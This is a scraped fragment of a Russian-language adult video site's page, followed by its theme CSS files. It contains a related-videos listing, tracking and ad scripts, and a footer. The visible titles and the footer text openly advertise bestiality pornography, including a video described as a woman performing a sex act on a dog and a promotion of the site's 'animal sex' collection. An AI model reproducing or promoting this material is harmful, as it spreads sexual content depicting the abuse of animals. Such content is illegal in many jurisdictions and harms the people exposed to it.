								1250 просмотра							</div> <div class="video-rating pull-right no-rating"> <i class="fa fa-heart video-rating-heart no-rating"></i> <b>-</b> </div> <div class="clearfix"></div> </div> </div> <div class="col-sm-6 col-md-3 col-lg-3"> <div class="well well-sm m-b-0 m-t-20"> <a href="/video/1081/немецкая-зоофилка-делает-классный-минет-псу"> <div class="thumb-overlay"> <img src="https://tpornos.site/media/videos/tmb/1081/1.jpg" title="Немецкая зоофилка делает классный минет псу" alt="Немецкая зоофилка делает классный минет псу" id="rotate_1081_20_1" class="img-responsive "/> <div class="hd-text-icon">HD</div> <div class="duration">
																				15:41
									</div> </div> <span class="video-title title-truncate m-t-5">Немецкая зоофилка делает классный минет псу</span> </a> <div class="video-added">
																97 дня тому назад
							</div> <div class="video-views pull-left">
								644 просмотра							</div> <div class="video-rating pull-right no-rating"> <i class="fa fa-heart video-rating-heart no-rating"></i> <b>-</b> </div> <div class="clearfix"></div> </div> </div> </div> <div id="related_videos_container_1"></div> <center> <div class="center_related" style="display: none;  margin: -6px 0 -26px 0;"><img src="/templates/frontend/bright-corai/img/loading-bubbles.svg"></div> <ul class="pager"> <li><a href="#prev_related_videos" id="prev_related_videos_680" style="display: none;">Назад</a></li> <li><a href="#next_related_videos" id="next_related_videos_680" >Еще видео</a></li> </ul> </center> </div> <div class="tab-pane fade" id="comments"> <div class="m-b-20"></div> <div id="video_comments_680"> <div id="video_response" style="display: none;"></div> <div id="comments_delimiter" style="display: none;"></div> <div class="well well-sm m-t-20 m-b-0"> <span class="text-danger">No comments found.</span> </div> </div> <div class="clearfix"></div> </div> </div> <div> </div> </div><center> <p></p>
---
<p></p> <p></p> <center/> <p></p> <div class="footer-container"> <div class="footer"> <div class="container"> <div class="text-center h6"> <p>
					
					18+ Только для страстных любителей зоо порно, смотрите нашу коллекцию секс с животными и free видео animal sex высокого качества на любой выбор и пожелания. Все зоопорно представлены нашими посетителями и имеют свободный доступ и руководствуются политикой сайта и его условиями и правилами.
				</p> <ul class="list-inline"> <li>
						© 2019 <span class="copyright">Tporno.space</span> </li> </ul> <a href="https://metrika.yandex.ru/stat/?id=53485135&from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/53485135/3_0_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="53485135" data-lang="ru" /></a> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53485135, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/53485135" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <a href="https://www.liveinternet.ru/click" target="_blank"><img id="licnt323A" width="88" height="31" style="border:0" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt=""/></a><script>(function(d,s){d.getElementById("licnt323A").src=
"https://counter.yadro.ru/hit?t13.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-156464537-1"></script> <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156464537-1');
</script> <script type="application/javascript" src="https://ackug.ext-jscdn.com/ps/ps.js?id=5kXYO_v8pEul7FgPIWwhyg" async></script>

page
<script type="application/javascript" src="https://ackug.inppcdn.com/ipp.js?id=exlv8wYSuUOmCUTHyQbJsg" async></script> </div> </div> </div> </div> </div> <script src="/templates/frontend/bright-corai/js/bootstrap.min.js"></script> <script type="text/javascript" src="/templates/frontend/bright-corai/js/jquery.rotator-0.2.js"></script> <script type="text/javascript" src="/templates/frontend/bright-corai/js/jquery.avs-0.2.js"></script> <script src="https://tpornos.site/media/player/videojs/video-js-events.js"></script> <script>
	
			if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
		  var msViewportStyle = document.createElement('style')
		  msViewportStyle.appendChild(
			document.createTextNode(
			  '@-ms-viewport{width:auto!important}'
			)
		  )
		  document.querySelector('head').appendChild(msViewportStyle)
		}
	
	</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bc5c2032205d49328f53c2a9e881520d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

--- FILE ---
content_type: text/css
request_url: https://tpornos.site/templates/frontend/bright-corai/css/style.css
body_size: 3468
content:
/*!
 * AVS Bootstrap Theme v3.0
 * http://www.adultvideoscript.com
 * Based on Bootstrap
 * This CSS file customizes the core theme CSS (bootstrap.css)
*/

@-webkit-viewport   { width: device-width; }
@-moz-viewport      { width: device-width; }
@-ms-viewport       { width: device-width; }
@-o-viewport        { width: device-width; }
@viewport           { width: device-width; }

/* ==========================================================================
   Links
   ========================================================================== */

/*
 * Addresses `outline` inconsistency between Chrome and other browsers.
 */
a:focus {
	outline: 0!important;
	}

/*
 * Improves readability when focused and also mouse hovered in all browsers.
 * people.opera.com/patrickl/experiments/keyboard/test
 */
a:active,
a:hover,
input:focus,
textarea:focus,
select:focus,
button:focus {
	outline: 0!important;
	}


html {
	height:100%;
}

body {
	height:100%;
	padding-top: 100px;
	margin: 0;
}

body, button, input {
	-webkit-font-smoothing: antialiased;
}

#wrapper {
	min-height:100%;
	position:relative;
	padding-bottom: 229px;
}

.top-nav {
  height:30px;
  line-height: 30px;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 1040;
}

.navbar
{
	border: none!important;
	border-radius: 0!important;
	margin-bottom: 20px;
	top: 30px;
}

.navbar-nav {
	margin-top: 0;
	margin-bottom: 0;
}

.search-dropdown-menu {
	min-width: 360px;
	padding: 12px;
}

 .navbar-form input, .form-inline input {
	width:auto;
}

.search-select {
	margin: 0!important;
	padding: 0!important;
	border: none!important;
	width: auto!important;
}

.well-md h1, .well-md  h2, .well-md  h3, .well-md  h4, .well-md  h5, .well-md  h6 {
	line-height: 30px!important;
	margin: 0!important;
}

.well-md {
	padding: 12px!important;
}

.well-filters {
	padding: 12px!important;
}

.well-filters h1, .well-filters  h2, .well-filters  h3, .well-filters  h4, .well-filters  h5, .well-filters  h6 {
	line-height: 38px!important;
	margin: 0!important;
}

.narrow-margin {
	margin-right: -15px;
}
.title-truncate {
	display: block;
	width: 100%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.big-title-truncate {
	display: block;
	width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	line-height: normal!important;
}

.img-responsive {
	width: 100%;
}

.img-responsive-mw {
	max-width: 100%;
	height: auto;
}

.thumb-overlay {
	position: relative;
}

.hd-icon {
	position: absolute;
	top: 5px;
	right: 5px;
	border: none;
}
.duration {
	position: absolute;
	bottom: 5px;
	right: 5px;
	border: none;
	background-color: rgba(0,0,0,0.7);
	color: #fff;
	padding: 3px 5px;
	font-size: 12px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.remove-btn, .delete-btn, .edit-btn{
	float: left;
	border: none;
	-webkit-box-shadow: 1px 1px 0px 0px rgba(0, 0, 0, 0.15);
	-moz-box-shadow:    1px 1px 0px 0px rgba(0, 0, 0, 0.15);
	box-shadow:         1px 1px 0px 0px rgba(0, 0, 0, 0.15);	
}

.edit-btn {
	margin-right: 5px;
}

.delete-btn::after, .remove-btn::after {
	clear: both;
}

.actions {
	position: absolute;
	top: 5px;
	left: 5px;
}

.img-private {
	-webkit-filter: brightness(0.3);
	-moz-filter: brightness(0.3);
	-o-filter: brightness(0.3);
	-ms-filter: brightness(0.3);
}

.label-private {
	position: absolute;
	left: 5px;
	bottom: 5px;
	border: none;
	background-color: #cc0000;
	color: #fff;
	padding: 1px 3px 0px 3px;
	line-height: 16px;
	text-align: center;
	font-size: 12px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	font-weight: bold;
	font-family: Helvetica, Arial, sans-serif;
	letter-spacing: 0;
	-webkit-box-shadow: 1px 1px 0px 0px rgba(0, 0, 0, 0.15);
	-moz-box-shadow:    1px 1px 0px 0px rgba(0, 0, 0, 0.15);
	box-shadow:         1px 1px 0px 0px rgba(0, 0, 0, 0.15);
}

.hd-text-icon {
	position: absolute;
	top: 5px;
	right: 5px;
	border: none;
	background-color: #ff8800;
	color: #000;
	padding: 1px 3px 0px 3px;
	line-height: 16px;
	text-align: center;
	font-size: 12px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	font-weight: bold;
	font-family: Helvetica, Arial, sans-serif;
	letter-spacing: 0;
	-webkit-box-shadow: 1px 1px 0px 0px rgba(0, 0, 0, 0.15);
	-moz-box-shadow:    1px 1px 0px 0px rgba(0, 0, 0, 0.15);
	box-shadow:         1px 1px 0px 0px rgba(0, 0, 0, 0.15);
}

.video-title {
	font-size: 16px;
}

.video-added {
	font-size: 13px;
}

.video-views {
	font-size: 13px;
	margin-bottom: -3px;
}
.video-rating {
	font-size: 14px;
	line-height: 1;
	margin-bottom: -3px;	
}

.video-rating-heart {
	font-size: 14px;
}

.ad-title {
	font-size: 11px;
	letter-spacing: 3px;
}
.ad-body {
	text-align: center;
	vertical-align: middle;
	padding: 9px!important;
}

.ad-body img {
	max-width: 100%;
	height: auto;
}

.small-avatar {
	width: 24px;
	height: 24px;
	border-radius: 50px;
	-moz-border-radius: 50px;
	-webkit-border-radius: 50px;
	vertical-align: middle;
	margin-right: 8px;
	margin-top: -5px;
	margin-bottom: -2px;
}

.medium-avatar {
	width: 45px;
	height: 45px;
	border-radius: 50px;
	-moz-border-radius: 50px;
	-webkit-border-radius: 50px;
	vertical-align: middle;
	margin-right: 8px;
}

.blog_header {
	font-size: 16px;
	margin-bottom: 10px;
}

.category-title {
	width: 100%;
	position: absolute;
	bottom: 0px;
	border: none;
	background-color: rgba(0,0,0,0.7);
	color: #fff;
	padding: 3px 5px;
	font-size: 16px;
}

.category-title .pull-left {
	width: 70%;
}

.category-title .pull-right {
	width: 30%;
	text-align: right;
}

.blog_video {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	height: 0;
}

.blog_video iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.blog_image {
	max-width: 100%;
	height: auto;
	border: 0;
}

.m-b--5 {
  margin-bottom: -5px;
}

.m-b--15 {
  margin-bottom: -15px;
}

.m-b--30 {
  margin-bottom: -30px;
}

.m-w-60 {
	max-width: 60%!important;
}

#user_message  {
	margin-top: 10px;
}

textarea {
	resize: vertical;
}

.p-0 {
	padding: 0!important;
}

.p-t-5 {
  padding-top: 5px;
}
.p-r-5 {
  padding-right: 5px;
}
.p-l-5 {
  padding-left: 5px;
}
.p-b-5 {
  padding-bottom: 5px;
}
.p-t-10 {
  padding-top: 10px;
}
.p-r-10 {
  padding-right: 10px;
}
.p-l-10 {
  padding-left: 10px;
}
.p-b-10 {
  padding-bottom: 10px;
}
.p-t-15 {
  padding-top: 15px;
}
.p-r-15 {
  padding-right: 15px;
}
.p-l-15 {
  padding-left: 15px;
}
.p-b-15 {
  padding-bottom: 15px;
}
.p-t-20 {
  padding-top: 20px;
}
.p-r-20 {
  padding-right: 20px;
}
.p-l-20 {
  padding-left: 20px;
}
.p-b-20 {
  padding-bottom: 20px;
}
.p-t-25 {
  padding-top: 25px;
}
.p-r-25 {
  padding-right: 25px;
}
.p-l-25 {
  padding-left: 25px;
}
.p-b-25 {
  padding-bottom: 25px;
}
.p-t-30 {
  padding-top: 30px;
}
.p-r-30 {
  padding-right: 30px;
}
.p-l-30 {
  padding-left: 30px;
}
.p-b-30 {
  padding-bottom: 30px;
}

.m-t-0 {
  margin-top: 0;
}

.m-t-5 {
  margin-top: 5px;
}
.m-r-5 {
  margin-right: 5px;
}
.m-l-5 {
  margin-left: 5px;
}
.m-b-5 {
  margin-bottom: 5px;
}
.m-t-10 {
  margin-top: 10px;
}
.m-r-10 {
  margin-right: 10px;
}
.m-l-10 {
  margin-left: 10px;
}

.m-b-0 {
  margin-bottom: 0;
}
.m-b-10 {
  margin-bottom: 10px;
}
.m-t-15 {
  margin-top: 15px;
}
.m-r-15 {
  margin-right: 15px;
}
.m-l-15 {
  margin-left: 15px;
}
.m-b-15 {
  margin-bottom: 15px;
}
.m-t-20 {
  margin-top: 20px;
}
.m-r-20 {
  margin-right: 20px;
}
.m-l-20 {
  margin-left: 20px;
}
.m-b-20 {
  margin-bottom: 20px;
}
.m-t-25 {
  margin-top: 25px;
}
.m-r-25 {
  margin-right: 25px;
}
.m-l-25 {
  margin-left: 25px;
}
.m-b-25 {
  margin-bottom: 25px;
}
.m-t-30 {
  margin-top: 30px;
}
.m-r-30 {
  margin-right: 30px;
}
.m-l-30 {
  margin-left: 30px;
}
.m-b-30 {
  margin-bottom: 30px;
}

.m-b-40 {
  margin-bottom: 40px;
}

.m-l-80 {
  margin-left: 80px;
}

.comment-avatar {
	width: 60px;
	height: 60px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	vertical-align: middle;
}

.comment {
	padding: 10px;
	margin: 0 0 0 80px;
	font-size: 13px;
	line-height: 1.4;
	position: relative;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;	
}

.comment:after {
	right: 100%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	border-width: 10px;
	top: 20px;	
}

.comment-info {
	margin-bottom: 10px;
	overflow: hidden;
	text-overflow: ellipsis;	
}

.comment-body {
	font-size: 14px;
	overflow: hidden;
	text-overflow: ellipsis;	
}

.comment-actions {
	margin-top: 10px;
	overflow: hidden;
	text-overflow: ellipsis;	
}

 .center {
	text-align: center;
}

.overflow-hidden, .panel-body, .panel-body a, .panel-body  p, .panel-body  span, .panel-heading, .panel-heading a, .panel-heading p, .panel-heading span, .blog_header, .blog_header a, .blog_header p, .blog_header span, .blog_content, .blog_content  a, .blog_content p, .blog_content span , .well  a, .well p, .well span {
	overflow: hidden;
	text-overflow: ellipsis;
}

.mail-unread {
	font-size: 20px;
	vertical-align: middle;
}

.mail-read {
	font-size: 20px;
}

.mail-delete {
	font-size: 20px;
}

.v-middle {
	vertical-align: middle!important;
}

table td, th {
	text-align: center!important;
}

table a {
	text-decoration: none!important;
}

table a:hover {
	text-decoration: underline!important;
}

table .subject-unread a {
	font-weight: bold!important;
}

.input-select  input {
	border: none!important;
	width:50%!important;
	-webkit-border-radius: 4px;
	-webkit-border-top-right-radius: 0;
	-webkit-border-bottom-right-radius: 0;
	-moz-border-radius: 4px;
	-moz-border-radius-topright: 0;
	-moz-border-radius-bottomright: 0;
	border-radius: 4px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
}

.input-select select {
	border-top: none!important;
	border-right: none!important;
	border-bottom: none!important;
	border-left: solid 1px #ccc!important;
	width:50%!important;
	-webkit-border-radius: 0;
	-webkit-border-top-right-radius: 4px;
	-webkit-border-bottom-right-radius: 4px;
	-moz-border-radius: 0;
	-moz-border-radius-topright: 4px;
	-moz-border-radius-bottomright: 4px;
	border-radius: 0;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;	
}

input[type="text"], input[type="password"], select, textarea {
	border: none!important;
}

input[placeholder] { text-overflow: ellipsis; }
::-moz-placeholder { text-overflow: ellipsis; } /* firefox 19+ */
input:-moz-placeholder { text-overflow: ellipsis; }

@media screen and (-webkit-min-device-pixel-ratio:0) {
/* Safari-Opera specific declarations here */
	select {
		line-height: 34px!important;
	}
	fieldset legend {
		float: left;
	}	
}

textarea {
	min-height: 38px;
}

.file-box {

	display: block;
	height: 38px;
	padding: 0px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	background-image: none;
	
	-webkit-border-top-right-radius: 4px;
	-webkit-border-bottom-right-radius: 4px;
	-moz-border-radius-topright: 4px;
	-moz-border-radius-bottomright: 4px;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
	
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	line-height: 38px;	

}

.no-radius-r {
	-webkit-border-top-right-radius: 0!important;
	-webkit-border-bottom-right-radius: 0!important;
	-moz-border-radius-topright: 0!important;
	-moz-border-radius-bottomright: 0!important;
	border-top-right-radius: 0!important;
	border-bottom-right-radius: 0!important;
}

.separator {
	padding: 2px 0;
	margin-bottom: 15px;
}

.no-wrap {
	white-space: nowrap!important;
}

.p-m-0 {
	padding: 0!important;
	margin: 0!important;
}

.blog_content img, .comment-body img {
	max-width: 100%!important;
	height: auto!important;
}

.vote-msg, .vote-msg  center{
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
}

.vote-box {
	margin: 15px 0 0 0;
	padding: 5px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;	
}
.vote-box .likes {
	margin-bottom: 3px;
	height: 3px;
    -webkit-transition: width 0.4s ease-in-out;
    -moz-transition: width 0.4s ease-in-out;
    -o-transition: width 0.4s ease-in-out;
    transition: width 0.4s ease-in-out;	
}
.vote-box .dislikes, .vote-box .user-dislikes {
	margin-bottom: 3px;
	height: 3px;
}

.video-container, .game-container {
	position: relative;
	width: 100%;
}

.video-container embed, .game-container embed{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%!important;
	height: 100%!important;
}

.big-views {
	font-size: 130%;
	padding: 7px 0;
	max-width: 50%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.big-views-xs {
	padding: 10px 0;
	max-width: 50%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;	
}

.user-container {
	max-width: 50%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;	
}

#at4m-menu {
-moz-transition-timing-function: linear;
-webkit-transition-timing-function: linear;
-o-transition-timing-function: linear;
transition-timing-function: linear;
}

.at4m-menu {
	top: 80px!important;
}

.aticon-compact {
	background: url(../img/more.png) !important;
	background-position: 0 0!important;
	background-size: 32px 32px!important;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}


.at4-icon {
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

.tmb {
	cursor: pointer;
}

.modal-open {
  overflow-y: auto!important;
  padding-right: 0!important;
}

.change-language {
	padding: 3px 6px;
	line-height: 26px;	
}

.language-active {
	padding: 3px 6px;
	line-height: 26px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;	
}

.footer-links {
	padding: 25px 0;
}

.footer-container {
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
}

.footer {
	padding: 15px 0;
}

.top-menu   {
	padding-left: 0;
	list-style: none;
	margin-bottom: 0;
}

.top-menu  > .pull-right > li{
	margin: 0 0 0 10px;
	float: left;
}

.top-menu  > .pull-right > li.dropdown > a{
	padding: 0 10px;
}

.top-menu  > .pull-right > li.open{
	-webkit-border-top-left-radius: 4px;
	-webkit-border-top-right-radius: 4px;
	-moz-border-radius-topleft: 4px;
	-moz-border-radius-topright: 4px;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
}

.top-menu .dropdown-menu {
	border: 0;
	-webkit-border-radius: 4px;
	-webkit-border-top-right-radius: 0;
	-moz-border-radius: 4px;
	-moz-border-radius-topright: 0;
	border-radius: 4px;
	border-top-right-radius: 0;
}

.top-menu  > .pull-left > li{
	margin: 0 15px 0 0;
	float: left;	
}

.top-menu > div > li > a  {
	display: block;
}

.top-menu > div > li > a:hover  {
	text-decoration: none;
}

.top-menu > div > li > a:focus  {
	text-decoration: none;
}

.top-menu ul li .badge {
	margin-top: 1px;
}

.navbar-brand {
	padding-top: 7px;
	padding-bottom: 7px;
	padding-right: 0;
}

.navbar-brand  img{
	height: 100%;
}


.dropdown-menu {
	background-clip: border-box;
}

.login-modal {
	width: 350px;
	max-width: 100%;
	margin: 30px auto;
	padding: 0 15px;
}
.language-modal {
	max-width: 100%;
	margin: 30px auto;
	padding: 0 15px;
}

.video-embedded {
	width: 100%;
	overflow: hidden;
}
.video-embedded iframe {
	width: 100%!important;
	height: 100%!important;
}
.text-lg {
	font-size: 18px;
}

.text-md {
	font-size: 15px;
}

.input-group-btn {
	width: 1%!important;
}

.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: 0px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  margin-left: 0px;
}

.badge {
	min-width: 16px;
	padding: 0 6px;
	line-height: 19px;
	font-size: 12px;
}

.online {
	width: 10px;
	height: 10px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	display: inline-block;
	margin-left: 2px;
}

.offline {
	width: 10px;
	height: 10px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	display: inline-block;
	margin-left: 2px;
}

/* New in 3.2 */

.hr .inner {
    border-radius: 100px;
    display: inline-block;
    width: auto;
    padding: 9px 10px;
    font-family: "Georgia","Times","Times New Roman",serif;
    font-size: 15px;
    font-size: 16px;
    font-style: italic;
    line-height: 0;
}

.hr {
    margin: 15px auto 24px !important;	
    position: relative;
    width: 50%;
    height: 8px;
    margin: 20px auto 30px;
    text-align: center;
}

.btn-facebook i {
	font-size: 1.5em;
	position: absolute;
    top: 8px;
    left: 12px;
}

.btn-google i {
	font-size: 1.5em;
	position: absolute;
    top: 8px;
    left: 10px;
}

.btn-facebook span, .btn-google span {
	margin-left: 38px;
}

.btn-facebook div, .btn-google div {
    height: 100%;
    width: 1px;
    position: absolute;
    left: 36px;
    top: 0px;
}

.btn-facebook, .btn-google {
	position: relative;	
}

--- FILE ---
content_type: text/css
request_url: https://tpornos.site/templates/frontend/bright-corai/css/colors.css
body_size: 2664
content:
/*!
 * AVS Bootstrap Theme / Bright-Corai v3.0
 * http://www.adultvideoscript.com
 * Based on Bootstrap
 * This CSS file customizes the theme colors
*/

body {
	background-color: #ececec;
	color: #777;
}

a {
	color: #f54a5d;
}
a:hover,
a:focus {
	color: #f54a5d;
}

.top-nav {
	background-color: #232323;
}

.top-menu  > .pull-right > li.open{
	background-color: #434343;
	box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);	
	-moz-box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);
}

.top-menu .dropdown-menu {
	background-color: #434343;
	-webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
}

.top-menu .dropdown-menu  li a {
	color: #fff;
}

.top-menu > div > li > a  {
	color: #888;
}

.top-menu > div > li > a:hover  {
	color: #fff;
}

.top-menu > div > li > a:focus  {
	color: #fff;
}


.footer-links a {
	color: #f54a5d;
}

.footer-links a:hover, .footer-links a:focus {
	color: #f54a5d;
}

.footer {
	color: #666;
}

.footer span{
	color: #999;
}

.footer a, .footer a:hover, .footer a:focus{
	color: #f54a5d;
}



.dropdown-menu {
	border: 1px solid #fff;
}

.dropdown-menu {
	-webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
}

.dropdown-menu > li > a {
	color: #666;
}

.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
	color: #ffffff;
	background-color: #f54a5d;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
	color: #ffffff;
	background-color: #f54a5d;
}


.navbar-nav > li > .dropdown-menu {
	background-color: #434343;
	border: none;
}

.navbar-nav .open {
	background-color: #434343;
}


.badge {
	color: #fff;
	background-color: #f54a5d;
}

.nav-tabs .active .badge {
	color: #f54a5d;
	background-color: #fff;
}

.dropdown-menu > li > a:hover > .badge, .dropdown-menu > li > a:focus > .badge {
	color: #f54a5d;
	background-color: #fff;
}

.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
	background-color: rgba(255,255,255,0.05);
}



/* X days ago */
.video-added {
	color: #555; 
}

/* X views */
.video-views {
	color: #aaa;
}

/* <3 X% */
.video-rating {
	color: #777;
}

/* <3 X% - No Rating */
.no-rating {
	color: #ddd!important;
}

.video-rating-heart {
	color: #f35958;
}

/* S P O N S O R S */
.ad-title {
	color: #aaa;
}

.text-white {
	color: #333;
}

/* Boxes on profile pages, blogs*/
.panel {
	border: none!important;
	background-color: #fff!important;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);	
}
.panel-heading {
	border: none!important;
	background-color: #f9f9f9!important;
	border-bottom: 1px solid #efefef!important;
}
.panel-footer {
	border: none!important;
	background-color: #f9f9f9!important;
	border-top: 1px solid #efefef!important;
}
.panel-default > .panel-heading {
	color: #444;
}



.well {
	border: none!important;
	background-color: #fff;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);
	text-align: left;
}

.well-filters {
	background-color: transparent;
	box-shadow: none;
	-webit-box-shadow: none;
	-moz-box-shadow: none;
	padding: 0!important;
}


/* Comment bubble background*/
.comment {
	background-color: #fff;
}

.panel .comment {
	background-color: #f0f0f0;
}

/* Comment bubble arrow, should be same as above */
.comment:after {
	border-right-color: #fff;
}

.panel .comment:after {
	border-right-color: #f0f0f0;
}

.new-comment {
	background-color: #f8f8f8;
}

.panel .new-comment {
	background-color: #e6e6e6;
}

.new-comment:after  {
	border-right-color: #f8f8f8;
}

.panel .new-comment:after  {
	border-right-color: #e6e6e6;
}

/* Comment text color */
.comment-body {
	color: #333;
}

.mail-unread {
	color: #333;
}

.mail-read {
	color: #777;
}

/* Delete message trashbin icon */
table .delete a {
	color: #ff8800!important;
}

/* Default link color */
table .user a {
	color: #f54a5d!important;
}


table .subject-read a {
	color: #777!important;
}

table .subject-unread a {
	color: #333!important;
}

/* Placeholder error color */
.has-error .form-control::-webkit-input-placeholder {
   color: #cc0000!important;
}

.has-error .form-control:-moz-placeholder { /* Firefox 18- */
   color: #cc0000!important;
}

.has-error .form-control::-moz-placeholder {  /* Firefox 19+ */
   color: #cc0000!important;
}

.has-error .form-control:-ms-input-placeholder {  
   color: #cc0000!important;
}

.has-error .file-box span {
	color: #cc0000!important;
}

.separator {
	border-bottom: 1px solid #d8d8d8;
}

/* Vote box colors */
.not-voted {
	background-color: #bbb!important;
}
.vote-box {
	border: 1px solid #bbb;
}
.vote-box .likes {
	background-color: #77b300;
}
.vote-box .dislikes, .vote-box .user-dislikes {
	background-color: #cc0000;
}

.tag {
	color: #333;	
}

/* Selected video thumbnail on Edit Video */
.tmb-active {
	box-shadow: 0px 0px 0px 3px #77b300;
}

.language-active {
	color: #333;
	background: rgba(0,0,0,0.1);
}

.footer-links {
	background-color: #fff;
}

.footer {
	background-color: #e1e1e1;
}




/* File input */
.file-box {
	color: #555;
	background-color: #fbfbfb;
	border-top: 1px solid #aaa!important;
	border-bottom: 1px solid #aaa!important;	
	border-right: 1px solid #aaa!important;
	border-left: none!important;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);  
}

.btn-default {
	color: #333;
	background-color: #d8d8d8;
	border-color: #d8d8d8;
}

.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
	color: #333;
	background-color: #fff;
	border-color: #fff;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);	
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);	
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);
}

.panel .btn-default:hover,
.panel .btn-default:focus,
.panel .btn-default:active,
.panel .btn-default.active,
.panel  .open > .dropdown-toggle.btn-default {
	color: #333;
	background-color: #ccc;
	border-color: #ccc;
	-webkit-box-shadow: none;	
	-moz-box-shadow: none;	
	box-shadow: none;
}

.btn-group.open .dropdown-toggle {
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.05);
}

